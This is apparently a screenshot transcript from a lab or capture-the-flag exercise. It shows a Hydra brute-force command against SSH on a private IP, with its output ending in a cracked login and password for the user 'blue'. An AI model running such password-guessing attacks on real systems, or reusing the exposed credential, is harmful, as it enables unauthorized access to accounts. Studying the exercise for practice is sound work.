 ~/MH/Red hydra -l blue -P passlist.txt -t 4 ssh://10.10.11.177 ✔ 09:31:43
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-17 09:32:05
[DATA] max 4 tasks per 1 server, overall 4 tasks, 77 login tries (l:1/p:77), ~20 tries per task
[DATA] attacking ssh://10.10.11.177:22/
[STATUS] 36.00 tries/min, 36 tries in 00:01h, 41 to do in 00:02h, 4 active
[22][ssh] host: 10.10.11.177   login: blue   password: thesup3r_p@s$w0rd!